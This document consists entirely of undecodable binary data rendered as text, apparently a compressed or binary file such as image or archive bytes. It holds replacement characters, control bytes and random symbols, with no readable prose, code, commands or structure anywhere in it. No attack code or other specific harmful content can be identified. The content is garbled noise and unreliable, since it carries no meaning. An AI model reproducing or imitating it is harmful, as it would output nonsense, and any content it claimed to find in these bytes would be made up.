��x)��i��Ti)	�D�t����]8�I~��\�,63�K�|w<��%PEvx�3���a
SyL񳟍FѴ����Rȏ@T��O}�A�2�\�5��{�KE+V6I�l�S�PQ�=��#��cF��=Nq`G�r�HI�`ȥ�~�͑�!�lH�Gn�2|��(#M�ρ�;��R%��4�YJ����T� Ù�Kɾ�|�H�������t'&��MڢL�Ȥ�LT�4M1� ��a;���R�T�z�8@q�w1��s"[
G��jY�ށ���yv�����&��[Q��e:Rk�.j�X��!:�ԑ�z��B2�vEt�ɒQ�(�#%�W�:��DI��Y�H�r\��F���K�6,MhV�(L�Y�&kbM�D�4�ی��?|��UIjV�bL��,&͔�u�(�1�'CI�����14�:��*5��e��YI�#�H�ld@�Ԩ��h2�#¦�C�1�m"�O�폂l��:T����C��U(=�1��qF�g�@n�o0�����z$I�'�H�.x%d�:%H��+��&4xH�H1��EV.$��NbYh* �Y�Ô:��eF�SNܒV�rUQ�y
��B�Em�!���c��|Q"��)���z* %����Y�w�qm1�W?>��X�*�H
�j^�����u�Q�� �n�Ha�p~��%�:b��*�_C�D��jĀ��d-���n4$�Q�R\(�)%���],#�SSȱ*A��`��u ��TH抦b/f�	3g2�dP�c"���ݢ�'Q��"P���/"�R�cV��(q�&���+�j����
��P�5��q&�WHn�֍��=�eJ���5z����D?22�m�{|��8�ҏl+�	6,�@MY
z:}�4�''h�'�r�)��	R�)�� ��i����#I��Q�d�㚂�PoZ�]�F�?P�N���xfx�h�lMDieR�$�U�{�n�3,�Y���uד���VѠ��6
Ҡ��GTH��z��%/"ل.��3�'A;��������g7C����Q��+
6��h#�Q�.	W���)�����t 9��A��"��`�ȯ��Ua�MEb�����=�=��'%��%WJQe
��dT4O{Tb޲�G�F3���U��Ωh��C�絬1|h�ڟU��&�]w���P�h�2�m%Qc�6�3\�y@���2�ėA���hI��-}��)�r2ivo�,i��r(��tJS�6�a���B�b�`k5~�;��u�QE(Z�d�Ɍ&�|�t��u&�9S_�wT�L�)㌾9)U�H��S^	��쫀�(���C�}�.G��Q�wp;��vmdc��`�y��s�.�����"L�裋�@$�@*�Q��o��h�?�B#�&�CI�gr+�q��`�8)�3��J��c0�S� � @�s28��:;$=tlM.���'RF0��%<�R(TT(�0�E�^Pq^�4V^W
�Q�&*�D�Fy�vto�W�do�Gd�,��Xf�o��v�i��w�E�w��,��o�y#Arha(�+��Z�z�8uH?,V�c,�x��_ݖu���r.D[+dcS�0>f
��[��Q�T ����qK��T}�\0a�8�<���=������<eVfc�<�4)��;�%gq�
�v��nT8]�W�t��,oxPk����Gy�!��afr"�hFZ%E@��o�76g-4�uI�Rfb7�\ydm��[��S��%Ur�u�"Cj�&c�&=�\�a
Pt��d��5�L��^ŗe>�0��S�E�#f�a)�ND�E���4g�2*l�Fm�� nT*pg*��gnQ��,�4,�w�V|�Xw,x1X�8�E`�U&�fI���yw�["6R��8��IXy=�h���C��"50qz=%c	:�P���z+�
� 
�/�c-CYp�t�T��	E'<��lɴt3!|��t��ȗUS�m���0��D3`�E��2z25�>d�^f�^l���*sd*5�2�X�1Qa�"�gp�+����@�Gy�_��Z/%�7��R���0�(x	�b(Urj�r��a<�#k<u0�g0�%
A �
�T�BxA��:0�X�
�{��2DtD�n>Hc6E�R��|*,[D
P^}�t}J4
��VnUh���E �D_Y�2o(
ho��v���BhU�v����q|d���V��s$����b����`%��40�(Z�2?�h��#k�7و7,%+��J�vSb'%�t%*4�
�d4��k���t�V�
�
9�I�ma�139mc���MAMG�(XT4]�f��u�g2n�}%c�"_���2����cw76�'J�A�w`ʢh���hSr����I�j�iI�gsa��#�yCf��1��RDa{�k�D�!ѥ:��� ����� |	)��&YZbc#<���Trj��1D0�'M�;��STM=sm�z0C�|��cu)�U:϶=b�kT�B�Y�F�D���%Qz�X9
��,t�X9�Y|ᰀe,���F���K���������4j�'��8qth"(��hr�:?�����0:��SH��q*$K�D�fJ
�	\[ɉTwTǕ\R1G�vL)�;��ΔD)sU�h�O�3�1(ڶf6Hv-)F.g�z��^���>p�N]�BI\丛���`wYv�<�G.�h���%k8���*�,!�qz��$��'�G��q�2J�8i���Jkq(R�%��N�
�s��.$a�
 B�C�� ��8!|1�'��T���'���`�C��)Z�U�4��\d�nV��xF�ja s5OBz�y���6,�8��i�b���P1�G��Z���������
�U�hX,�AZj�Z�rCՖ�76�	�j��HI�.�0c6��D1�"�*"z�'�bc�B6X�
�gtP�Dwz'�[���(��e7Vm�(�c�b�
�u�)�NQ��(Wnk5p���nØ
���hua�����~(;��:��t���X�C���b��a�%dL@��Ry��É��~�������0�4�������0� ��-88����.JE�������h+C��u��3<LE��UEH< ���M�U^Z!
/#Ds$�"Z2�̶r5��V��@i���X�~�Q���V|��*,��a�q�׸�S�P�ŏ4&�c��$���e�ùx Ј�:���S�ĥ)��Yu.G�Hj�5#;.�
�it�{wB��DF6�O�e����AE9;���`W4�[Nh�N.s'��n�Ȉ*�`W�6g��|�!<̈�o����~9z��$Hx��P��ĉ�gr��H�ej����O٪�]�-n<ǭ�� F�����9<��$������`�B)�I?�.���Uۓ���ɽ�R�;��A4fVTu*�]�M��<+Ʉ�q}[1�U5z涰l5�o=)���|ۢX|��<+{���@��Y�T�	U�xg�$���Y�0��hDu�8Ja1a���TZ./=:a��Z��Aa.4c::�1G_2��qb��q��&e!�z¡��;1�QFD�'jm�:Q�ʁ|[�ec��Zw2�<��P}�na'�IWWXgV�nL�*?)G�f� �k+8���vC�+��x�`��	/�H�9rq؍ٲ�;]I�=�'uZf��8��,e�h�E�ק�9�D�2רW}�)��g>����Uq���
X�8�l�xD-���7(���juZf�1=�ĄC��b�^��nd�;�nO�דc�bj�L+-��~3�,kh����\�{x�r�-�r#&���6�+�zcx���|㪐�_�:�:�4�_�i/7��Z��0�Q[�c0	�NZ� �Ŀ�f/Cy>>� ɤ���d;�2�����2RM;q0���(Z4����=*=a�AF�X�Ȩv�'O��V�ˆm
a�6�~g�uN7�b��}�h�[q�w�׼Z�1�'����۞�''�(Qʙ-7����)bm�4��=�9:Es��
p4	i��`Sj��%<�	�Yu5(|{��Ѕ==x�X�f�H�ǃ�[;^U�r�w]��g�L̽
rU���FY�����
�zߞZ6������ļ�(��0}�p�-�bX3�q���g���{8AQ�h�+9m�Úp'�q��y�LEqK	�0�A�T}0�
e��:��.�/ņš��3<�/3ϝ'�(1�2��|����DB��j�iƄ�Iˮ��:YW��*nw 6)���
a�,�/v��:���Ս9�fb�g��h�iN�vy�@��Q��a2R��8��2�;�����#k��l���/�S<U�� s$^XT��Y�e�Kk�� �-�L���z:|jU�����?x0�E	��4�˒�$Fc4��ٽ�;� {��G&j�Q�fH2�P�BUJ��
<X�  T><� A�	
(��ŁAr4��dȌQq�(Reŗ(C^LX��MT�\��S&͋a&`$̢+:�y�%QTL0@�T��@ �J���R%��*+��\�"u�)�*r�kQ L�H�-�Wo)��\�2%JU�V����
A+�Dv�1S�UM8���a�f?�2�9�*�a�.m����p�"u�6���lX�����B�r�꓂T�+g�y��ġ7 ]-dR
[��Y�aΥ:`�s!N�g.](�N�!̸Ң\�s����ܞ>b	'�2<�lBo=����>��30>�6�)��NÙ�H,S��+߬
�4V�BQ�AQ,VJY���������
l�UX�3UZQ�Q � �� {��$U�@)���J��R*����־<MDQHY ���Q�p��7�XΕ\.���S��N�������\ie2UvL����H%F�h���h�� B�<�ZO)� �p#��b�
k���N�Z
C����>�d:U����+��|�����oӍ�21��"KD1	���\�D�C�B�
tJ��x,(;5#̫�&�1Ş�l]�Э��r�<DϘ]M��J�3.�r�6�fC�G�|ke8� K�;�#.�{88A�3����R(���c)RK�O �nIWM?��<���OW���R�$܉���u��8ҩ@]3���W5�����5��F(�X�R�hQ{��i)��,M��B�*E�R�Dr�
�����i���6/�x�)�pEH8��H�F��Hv#`�"�LLK~�4��ӮRD�=s1K�p�r�l��MRԲn�$Wa�л�O<�,�8��N�s9R�4l��gR�e�n�T�Z=U�#q�5$�¯WYU*B�*%5ԗ�<__uzR��zX���j�grp ��K*߾"K,��KEic$E��q@����Rp�?�q��%H 3�aW+�.$��1�;�f�՚,��3��V��
νi62�[4G
��t�k�蠤�U�I:�ؠ��9W��P��[ "�}G(P���öڭ�@q�w>����B jI�z�*��f�J�\�����>�����)o(��գ��M
D$���P�"�Hh��)��Ҕ���_��4%n=*`xĊ��koHj�����9�\���$w���frW"�V�8��7��\	Ѧ� p��*h�

(2���r�I�NŁ�*
"��Ud=�#c�<u���������C�7�Zы����">��jT��Y͸��/�0O:�2�,�{1�iBs����,	 �G��%FPm2@.�TNC$�N_�F���2�b�$u9�o	D�)F�%
&΃��ʖץ1�&s���� �&���eXMoY��Pb�
f�R!'C��R����v��#)�H Mu�K��=AO{̛��x*:�f�$�2;���Ռ@쁚F�R+��J�11�����,W�+�Gh�F�LT*� �M�m�HB�E��a�H�+��T$�!�I\�����i��:�%Q0�k��FX7��p9]p	�ưP|��NWG(���<=��H$u��`�'��D �͖US$k�Kd����x�*��z5Χx<C����]����*v�(+� �
��4ei�,^C�*��2���B8״�!� � �
��+���e�0L
I��ߪt%"�f�.
iIG+����fJәT���4� ]�B�?GP�$����D�<O�|8$�*��!9�C�`A���d^)X@� ��s����
5��A��T,�*�Vp�sE>��*�����*�Z)�DEk�4������	��i�Tm�(�o���p�}���{أDrq�;W�,����H�� �@\R��4����hU�0Mf�M�c�
�2E�1�0�(gN���ek�L���@FP| �mm� )���=`mh "��+�q�������0�@��6Z��/so�����]�)�@��=A���}mq'��R�¹�}䉱	ힶΌ=[�UR$ڃָ�o}�_W��d��4�M�X���f��^�i�d�Y��h3�'D|ƌ�1,<��%��)3W
퉝�jVs�5X��Z�, s���-@�U�R��]��=1?���9��)`4gj�T�A��m�n[;�<E���wv[{�Q�7��mwqK i����nx�X�V�@o�����`���s����&=��M��4�y�yh��B]�P�:�-X���Y3e��������j�y�?�M�a[�b{��~ő�4Ne�T�'��5�e<
��fP�X�UP��T�T�W�����"�Ж-�@m�kU�n�+�r����iV����"�b�0�o�z� �� X��;�6n��l�S�k#�v#%p@j�<h#���м4<k��l�<v=�k7�H��
��z@<h�V���0��� ��|A��0�.�'�P��
QPYZ,̹ @ҟ��'�[��S��r�
;�b����جHs�(��0��`۠���k)�`�7a&Y��h!ѩ�^� _�)��ߚ��0��x ����q����6����7�{"ļn7��<08��~��p�`7h�HhS�P@`��9��7T�p3�@�
�O��7P��+\Y�I�����.UI�9��@(=*��{���C �q�Z{����B��[>i	ش�9l Ҩ±�R?V#�Sȟ�9z��Z���:H[��?��ɥ��HSЭ�>�1BIp9��i��� >  �>Pqc�`���� �E ��)����0�`� 8�	�� 3 h�E���@�iS�B��8�<@�Wa) ���ys@�I��S`�<T!��7x�Rٸ���Zљ���Z�'+<�|�'�P�39�;�U+� 04�����#����p��-�kCLZ�K
����xY����U��L�Yk)���P�1�ҵ�˿�ٿ�h ��D��� �����둙�c��&���61h�䑏.�I8�E@���xE8,�R^�N۫�p����-��H
R����M�^�#��FǛ�z+�@r��� <7��52��+D�	��6;�9=�B��YG�q�;,� �N��z�G�(1�
|D���0C:�ܬ��ϰC
����$PZ����P)U4���'!�-�j��ө��ߒ�\*�8� O䔻���t<`2�a"�;`��.�� %�� �L�����
���6r�p̼X&�2�<x��;�A$XK@�!X�	Ԙ`	G%D$�9��P}�T+9C�1�B�`L�8�-�L�ǰؠ�0�Q˨�Hc��?��ԛ��:� 3���UR@�U2ǁ���?E�?�?Z�$���!��-��������`�7��i'�(�fԀ ���; ��k��x8D� ��B@�
F�l�S 7r�2�`I�g��
 ��#	'F֋y�@��H��X���x3[����܊�xB҈��x��@�"�٣�8�M��	 ~��v$4�KH�4���P�$ٰ+��+M
�y!�����H۰�8ҢSĲ��"�#�=�?���*�X�(k�S�8�I�S���&b�7/���MɁ�� ��.@�$�A/X%@����p< �h��8���P�;)X���Jǃ���W<�q
�&��	)
�	���d�E�1ي�J~b]�ꊿ��Aȩ�#1,hI-��0�Ĥ�&y��4��;̌
B �]^;�5k��J�r������Q Q�5�Y�����^ ����H��s{Eӻ�.(�H�t@n�@N����(ƛh�� D҉��I����g$�����<	4�."�APXM�Ep8P��Ȃ,��)��ml�	iTN�/�p�
5��'� ���;�>���
�]Rڣ�<1	�����[U�2�[}��$�B���#!� ,��)[R�q�Q�P�?aK��>�Vbj� ��������;w�;���p�;�À�	T����<<+�����)� �+����^�E� *�	���h�0�f#�#�7ЈP8��WCjqRT�2� =�����'Q���%V Q��uDG�mٲ�Bڕ9"MS�'~�'���k�P��'.*�Z=H��գ�՜j��شbu��k�:1D�IV(�����)�0^y;�X�'��L	�����fl�)P�!��R�7)��)�N� p�n�<@����S�p�H���;i�Er{���Zq�Ƽ�b��h��;x�� DH#�{���"�t��ҕ'��	5������a&�FG��+	u]�У�	U� ���Þ�,R�V"��K^�ӌ*>^�lM���C��ID[��0VD�%���D�X����*������D8@�i�<�A�yͻ0+b�.<9(��I8�-�����Lv� ��i'��k��	�1p<ȁ�ҿ�42'�w�iTY�T3��ҽ
�<]���x٭ �y�'ܣߣP�5Yɯ:�()��\�&٬�x�t鴡5��U�*.�#Y-��_M�HU�Iథ�Mg�V�^3�:I�I�D�@���$T@7R&�H@er�S �k񀲗��h2 21	�=���L88 �ic���S�#xJ�� #��{eU�|�.Z�S��3�S�hTt��1R������n��
��� �LU���)���j��e�~��r�P�R��X�2:�v��*��U��[���:�\)�IQ�ڿ!թ��:kQ�!%%�p�Q���"�E�g��p�Oa�xdlS@k�)@��x6������^�  8���80K�A"ؐ��	��6�e�@�.�� P8;0p�N�������7K��e�0��Y��:�j���
�-)S*Y�61ޥ�Δ�˸$\k���sy�s��(�Mo$����Q�JrY���Th!�V���eUI�)ֱcB$A#]p���! �:;��;�� ��G؁,@��[d��=�R�_�/�k�p
  J�BEq���kl�ғL�=�,�a���7��y�+�t	-�E}�
�����/��'�B�Ί|q��Y��e����%�-1�f&Τ��"��kV���U�����=�ПR�)YCØ%:��?���HU� �
��Ɠ�؀U�l�^�������
�t�x�@� ��Pk�����3�TG��J��4�� �m7 �&0�l��:&��m����k%"��7/���[����[v�K4�*p���/��nd3�Ȫ��r�(L�^eї��#_�z�`+t�4����,�T��'��xC���ΰ0�UT�25JSTIP5A�A�MIŪԁ��"u�T���X%l��ՀU�\p�
�'g�U���Q,]��ʧ�V=�Bu��)T��:EJi ����*@ꃩ$ |���1�`� ���� Z��Ȑ/�B�KD*!�4�2"�W��@m�m�(���|����EOH*���
SN����
eSp�l��h�':(�)��'���#�i֒�&}ڴsg�F+/=<�d��'�R@T U͟?O`��� �d7�*�v���Ί:v�ҷ���]{��۫�J J"E�l"؊�M�8 �F�J)8�R$QBAH�I�PB��H u�)4�J�ĒJ3�2�I-RpP���� ��bc(<���(N5E�)�,��d����p�i�W]t�ZTņ
Nz �a{��DR5�P�{y��W^}`����%]��UVP�"吜�%@��p���I�B�rv�	�%�� 4�����p�����=EY��VښrRb
UQW�g�w�a�*|�Ig�y�"ϕt��*�t�ŗ�x�[E��������,��7�)!(��짊��Q�D!�-�mx@G��AG���(3��J�'��ʊB	�J��r�L��#O5�[QO�ԥPQ�JTK�2�I�[���g�e�U�����t��{������z�I�c{�!���p��#�[l1teVRY�T3C��˜]�3lfA�^Z�q&+��p�U��F�������0]��A�]}�e�]�ڱ"�}ꭝ�smcG��;�(�n�6+���DP���V��@5QCB��C�t���aHݧ��3ѻSJ,����PP�A���Ҁ-��Ӎ(����F%,���%����2Dmt��E�ɣ"4ׅa�p$Ё�<��FAqŕW���	G+�W�fDb���	�mF�ii#d&B�4�B4n�Ԍ3(�x�)�rYS����4_���:󞿙'm�zU�<ȝZ��:������\]n+��vL�c�i��l( D Z����Fq��4�r�)\�R��5C1�B�E
t��C�h�)h�"���+1I�Z�
��v���vB��l�j@Rk0(���*+ (�T�S1� SH��0��q 0���;�`8]S�����0@��`�3 ���V>�@,&�j�&A�R,6���p����D�kT�'Z� iBRo�bN��x`�
���	GJ��sbH렰m���Fh7���y�
[��Jp�~'���@'���9%�p�"E�C��xk!B��@'ҕ� 3��X���$��I�d��� ��I���.L�U)� �&<
��t�)�ǉI�*x�&+�(�)�H�l�S*�]�ck3-uJI)�-�(S���56I�ߠ:��UGV������ >�l�D��t�VΡ��\��bK"��ȸJ�8*N@����X�@n!I�E'r�	��w!!��22�+
d_&y�腻�"��Q�F
���>PԬ7O�YQ�)AB���C�;N�kQ�LĞb��ؑ��m�T��@�햘�R���v7�RmU�׈M����1�Y�ٖF�5-���W���h�dM��F����Y�W�����* x�8[�Ϳ��m};�~&7�dՄ@����$-����:����,	U�\��2�ґ"�(iB[���hx\�b^Gq����t����hG�`�u��r V<� ���Y�S���<*j�ˤr~���>�=��ta��L��A]N�@��J�a�E*G���S�8]k�r���������z���;o�X{�����X؁���sk.r:���8EN~F�^�E��6dZ
ipbXe�]����>�|�NE&q�(.k���v�(��z����@ʋA�R�T�*S�� �)�b�kw�..O��:�~D�e�6�Ⴗ�cog|*i��i��-��:̖�(۞1��Cd�>3=��W�3���J�%����U�yo��:��O��0q$�]4�i�Z�"��J��^q׃�štYêCIdww���EE�):��eV��C���2��t�PvT�'Z�(�VT���]�&�������[�f�P�{�w��۪�؜�#x�\�'�?�RF����9Vm��c�u���XQ�5�:��!E�-5h@Aq\]���启Pg��\!G+�"V]�#�ɺ.E���M��1���(��mG�����}�[K]���Z*��j��bǲͼ�Av��r<Uc_�7��9�����*��T�-oR�ݪHk��)q��S��S�	V������n`e�����3��E�8�k!!��y�!��ո?ϳ�	�矅�B����Ց
���K(TJ��d]�h�����f]���*� ��S�  ���X��o-n��Z�Q�<Ln���Up� nɑ�LmJN�\r� 3i�LI�Sp_T=���F.���`u)�)P��U4�[zt�8I�_ۜ�VK���|�w�~l���P��G+��I��ǁ΀!����圡t�D�ˀ�K=V���ԡ�H+����u村E����U4Ep����������L��IIkm� 9��ᒵu��R�����]�mוY�Q]�����S�iu[P�M�M��,gDS4�W6}]v��
�U!W=!uĐ��K�!D��_�����K������~���XK\%ڢ1��q�Fhܳ�aK��Bш+ ���d(@���G��˪��\"B���T�-b3}�����e�̵"R����i�`�YW�-M%YH�"C��Q�""Y0WL=u����jQ�0�Dp��Gې��\u���Mz��s��}=#)K��]�}᳠����)�AN�	�C���zGH�NiZe�ˊpe�!������*�Yy4����`Zf! 4ŏL�Sݚ���J����Kᚥ�֬uq�O�em��ܖ�|J0ݏ��޴��cV�q_n@d��d���p׸�t�ٴ��5�U��x����t�M��M��1�4ᗅ(��%��U��]S�S>N���\�S�H���Ɖ%�q�����=^ei�t�w >�(<����)t�SS�a`�^`"	He
��AV�q�lm�t�%G�%��LWr؜J��&ndCzJj���@*�̍J��g�`�������8AG�h]��[v�4��x��U�ͦ�`�D�-NP�6*Մ������S����E+<V�t��D����@T����D�I�QI (��R0E�$�J$Nby���'�ޑ�Ɛ��c�^�����1~��ϑ�ԕ9��y
�6��-�d\$Myp�i Ex�]���8Aym]l�y������l�h���^ъH���!eR�D��Me8��cT��p�|�* )5�9g;��dY����b�f �Qf�xh�V]R�fe��.�`���F�Z�uHm���؟�����H涪$Sr-+��L����Fk`�M�� ���)����d�ԗu�j��Y�0�Y	q]O�MK>D�5Vo��]<q�<��jK�ش�)TF��(��Ji����>�D��=��f��J�p^2EH���E�HI�'�֑0Y�Lf�B��H$��S�G�gl������`ԩ�JVf�-&�xF�	r<��|�U N���������h�����ڑ�x͊/vU�c[�K�KI�A��݅��A,�����6��9��LΎN\F�<,WJVWn\;��,��R�(,��} �7�a��D�V�T"�>R�TY�B-0(->�e8�d��Iӈ�g���M��T�LPi�)��\�)u!��t�.V��,E�K��_t�-��ڝ�i�ް�����=*P��[^6����Ջ&��D�m!�)n�D�qD����P v���t��f���6�*8T+� �l^y\J)�րY�8��n2e���>@S�"�pJ���4E(�iq���19�s�$dV��a���¸���'�Ү�΢S����8嫱�����E�9y�*쫽i(9�ٯ�z�
�X��n�_%�0%�2N�����SΟ�:�M���|QW�Dg�HW��Y@��P�ʐ*�D��Z+�Q[)�8�a���Qx�n�靶b���G����r�%�(I� 	�ڰ�����hr�O=/qH2R8r҂�(�i�l
a.*\Ծf�ฝ�t�E5�ʐ}�Jlf{��Z��EA~��
��ᝇ�q�9��`c!��ms��cQ�HFD.H����ƹ���'�h��uz�>��X��*̎@�=��#���"���	���ɠ�IS��,*��^S�
� 	H,�O�D#�I�q�I���j��.��~����\>��V�i�b�d23�C�&S����K����[�B���wH��]�j�ws�^H��#oJ��|*R��R��)��6���K�b��(�K���:j\{�e�e碘(��s� @��� �Fu�L�~��Մ��-�T�i	Ϛ�h���F2$_�O��0�F؜�0��f,C/r`�d��$�Q�����Cåi��E�DeH�x
	\�`i0c~��K�L�x��r�2�K����G9a�9�w&�B���h5��* ڠ������/�UH�q�E(���tn�<g�N<^�e։��O�(LX�5� ���O�L*w�����yt�j4�i/��"�d<�F1�#�B�v�W)�V��h�m�p�*8Q=8���IKP.&�D�r�Gwk�t667D l5?1���os��ǰxh�K�yq��W�d�~���ys�Z�Z�/=��)H�v�X�yc�IV\g\W`z\���� ��~:� H\v�*��>m����ΰF϶�>흾�F�%$?GO �	�`w�?��r�e���nYi1�)n��
���`۬G�9iwtf��k�V��ۭ�U��7w��M��J��6��(Цw���H�p�n�������]�fQn���H�"�L7L�1=��VZ!�s"�D(�8������ㄙ"b��Ve`��^(O�x���\OGE�;E�&H�9Ggp��{_�]�JKg���:M��{�2�M4���9��9�������Z�+<쨂w�P��Q�L��x�ʪK5�m�e�m>����U�ͯ�
�<�1�f���GHX��q�X���)Kp�J �*�_�H* @�|��M���q������|��O`�������G|�`O����@`�=��	(/4���eK���y���~i����	C2�C�MS�Dr�#��_#̓�P0�ǣ���Ǔ�����q�g��S�S��KC���m����6�����(pĆ@Xbi+�=�K�Jln��>
����H��H�,H|H��G��avx��ֻ�gp��zk���o�Q�~g��c���9�G|��=(��'�}߳{����gz�ӻ�ĩRZ�*H�`+��2���*W�\TxcƋ�ʈ@�B�"�ReJU��'�D0j�B�F4�1�Ś���&C��v�R�P�Q�L�ʔ�R�He ++��R�*��*�8Sp5 ��U�֎R%
�`�~r�5"���܎�Z�T)�&%p�Áv|
�a �".u�eȊ �saƓK�<x������شa���f|@gÊQIFLz0*��.U��bѿCgv�s��^��X�ǣb�ڐgF��k4Yez�(�3u�p�E���[�i_���er且$�J9`���*RT�
�P\���U�2�,WĊC
�rKQPŮ���.�<�i�QDY@����:�
�l��RS��n�����d�6����d�N3ɔCM��dcR��n��3����F)�cM�-]C����̠�:*���^*�.��¯"��h�<��)U&XI��Tq�) z
�2;R�N��/�����VBB�����*Mq �&j�"D�p�U(��W� �Aa�M'R�+��Z�VU��1����1[�J�!;���R�'`�b��1�`o��31�[L����3ˠ3��g�ԍ���vKe�喢V(��!�T!3�շ'���85*��3%�)��)��=�'��h��"�/��z�RI� *���Rj1�R��J5hU�4��PD!@�uD�Ll%��G1�^[�q9�RV��M0dI!��-}=k"+E�Ōe-7%���k�����o�4.�%c�Ҹt�嶰R�4�M�"�S�x���a9an����s�=O�i&����z���:~#���Ȕ���@WD5�u1"�p9�V`��T��Xe�'rppU7L�*f���9���Zm��^���h0����jl��\����c��Yo[��듖Vx�&r�"��Kb�������&�%��`=Uy�)M��R�r���$Q'R����	&I�TDV����
�]R����T���G@𻚉B+
�'�?�E-Kً_J���5I4J���Ƽ�-}-���Ԯ��x�3��tH=�9�G��a�|E$>f2w�
}R��.�iQ�E�8B�)�;�Q��'	�Dc$�NQb�D]�
�ُ~0�9��sT�
�
D2N�L��8]�nb����g��[�*$ ��,,
Pd�L!C��-�� �f�
��hkb֌fC�+}ZC�cR��s�2��b^ayR����UE�J�\������,r��I���(���%(�c��e�C1P>�3 P�s/��%�R�2��X�d�KLdTY� �C��t�"Vt�Vj�*nw�l)*r0c�\�p���ޒxx��ƕW��(9
�QN�����-�L����)Y�ÒZG�],�U({uS��Q����=e�O!I:�����PH-J���1�:j)��
Ȃ��N�,T��.4����)�*l��Th�.��U���С��@� ��j)$�ҡ�L��G,�����G_i��%��_Q����/]���K_m��̺�m�yʹ��IA�W�35�&��S�c��)cb��L�y�0��#Bi�v�ұ |��%����:�E,'B�~�J�bw��6ٺ*P�JHs��F�(��xԲ�������rw@��J�6�ь^����)KF��WHт�Q���eԻ��o`<��$β�"A�Mn�LC9�Դ�3����� 1	��R'Ɖ�a�@vT˨��1}d�PdA�	�S<���>�!��%,��g��ҁ��BTX�G�ߥ�f�$�Dv����@��K�
L��2�ۥ2���N_�w@�3e�:�:��V��X�f����孫e�J/ͮ�$,x7:`��kD�����-����D|�ۇ!u�X7��z�~�<�Z����� s*R8R'�z�dE����YH�&�s7�'PtR�X�H��
������ɸ���b�*6��d�\>R����ue��^�ӡ��/������1�V,��k^_Nه��ve�]Hv��-�T��_ q�B����i5�����3=���8�(��I�P�����Lm8C�Y�
ZE+�'0B�P(-����P@�QXHwf�%)�I� ����"�d7����L�)g��}����*��FE6�p�d,z��.�A���&ox��ny�����8:�>�Y�W>��4�� ���fO�L�@�$��|g�}ӌ�g���2O�i�\�RyJ�{�����qr<J �L��N���Â��0"�@K�Pҁ7��A�f�(ܚ]���C�!+HFY�d�+ɴ�X�6��5��l�g�\�i^�T�-o�����t�d�b�sw9�R{-*�>'���1��y[]�ҹΟM-�e^{w_2�>� \Q��Pw� T`�ND�x"��+�	��n� M�$�.*d���P�PL�
�hp�K-BC�+��f�%�@h �셌,�B����@2�����)0Ff���*J���+�.�j����`E�@'*�����݀��.(ܮ,S�*�-A�b阬�$A���.h�H�˂��\l�l�愄�Ȏ����$�"�MBVo�c@˞j�_0p�HG�@���F�E������&R!�Jd����" �� P�P�}8��Т�.�:I:@�\f��.dHC�F�<��b*�sdo*�M���@�M��L�xO�o�rς�o�d.�XA�d��̦A�?�@n�E)
��/��O�������͂�"���ﾆ���,0t��q��M�BA�#-��j�D���.��"6ND�� �d$pc�+x�!�},���f1��M�I,BN+��ܪ}.���b@ ^��`e*�l%�������(k��N����Q��P��Jd���l�s>G̦�kq�0�<'��O��
㺋܄���m���S�	]P����F���!�,2,�� ��P�p��A4.�F�g�<��.t�"�B/i����O��NF��n��Q^��L@�VVG,>�#eƄF��0�fn���"R�-X�U\���Q�b�����.��\�Q�D��V��l�){��lQ7�P�vR��NA������1�I�.�
�2��9�R:�fTڑ�s�21q-E�t@%8��P���O��5�ƴJwV��*<�
!�0��B�>�g�P�l�A�@0U��f(��N�2]�U�J�b �/n��pB[��l(���Bip*�_p���D�sC�0��d��%�+�V|�)�,}R�Ps�2�*���/X��j�����	�0 3��OW!"͂�,-A(�<�t�S�e8-�`�̂��<5������SȺ<�IMy�V2���|Q�*2=��:�#^G�~��ܢ��PG!,܂�8��ުB����6ssB�����^Q:�1�hsG'Uɒ��
+�,�^�R`oHS4d��4?��h�⢓6C&GQ�+)4+h�y+��?Qn��M"r߈0��T(�>a^(���gL1��=�Dg�t�6NY�Q<y�tΔ"�TY�Tѓ+��"��Tl�D�NgfQ��n͒�j�^�/T�B�U��*T�l�Q-�4't%ss�6G���W���%��%[���B1vWa�YUam�R7U�J�4ߩBw�`�P��r�RC$%d��M��Y[M<���QB��KM��2e�Z��gvƬf�\�BY9N�4�=G�SX�d���b�B6�>��"	E(IB��^��B�Γ�f/6S����Bi�8�B��~�&[�E�����(o+vb_R9GT�0*��5���bqc_�G�7�4'��7�I�b_�@���R NU�#О$��
[5Og�e~��n%"�fnLD��L[-.ٳZ�Ki�uQ.E�V�\���N�j�#�&3/�չ@d^�V4E�:'VR��`. ^�Bq�`U'��Vau0}�	}e�!r�VbOS6�vUs� ��FWbU�qS�n�	eC�HC�a;}�ni�p�q� �W�e7	vW(�XM��/MQ�<qQ�Lw>ED/��4���j�Q�ޓu�J��_�� n̞��ut��B�V�Pq�Uƪ���uR%���f �6n։)b�Be�`Sv`��%oqO����Q8(=�5xs�r#vWQ�n�8
��'-���1c�~$�PO>rLyV��[YYsv��r,�-RG,@(c:Hw��S�Q���+������/����"D�O�*uB�u@B�S�^��UjLmtQ�� j�vP�go��#��r�xp�x�9�x�Nv~!��WҋE�W�M�c�e5w��'4t+4��wɓCy�Kg]���s�,�~v�W�I0OQ�����4��5��Tx; �� �S2i<A��n�v	��"C>�-�
B��f:� z@+�ƈ��/��_5�B�u�˗���}}RՆ�sO�M���bWRs]0`'6���qM�����6YU8�x|��nY���/E�e��i�t���.5ϑ㲞���,12�J->�#c�-De���O'G%D�:D0T`��#� �D �]:z�?�Z�T=Sf�'����6�(`�TdW�"D��Ya�A��@�w��'�+ؤ}��!7�����6�V6{zB3{p���w2}G��A~{p�Mz~A��I�/Q�\ӳ��L���Y<�Z�v����V���+,V�A�ӓ}7�f���UT�tw4΄KǸL!|�e���b�k�EH�^.�%�eK�/$:�a�(bgQ%�`��%T�ۖ��|/�By2��`Yڵ'������w����7;��GS4��|ŷ������5����.����uƼ�tT&��{"��gQNO���N4������
 9�Z�s[��/C%��B� ����>V ^��A��-$ē;N4�����^nUZ��f�׺+���_�vD!|���gn�|�ɷ�+�cz�_�6ݜ���5{��6�i/~���Y�w�t8���.Ƶ =%Ȯԩ�sY�[]�W���U�@����Ʀ�򱓋6��L˙>��A�@W�$f-hc�uG���[ohZ��]6�%� @�/
vT��
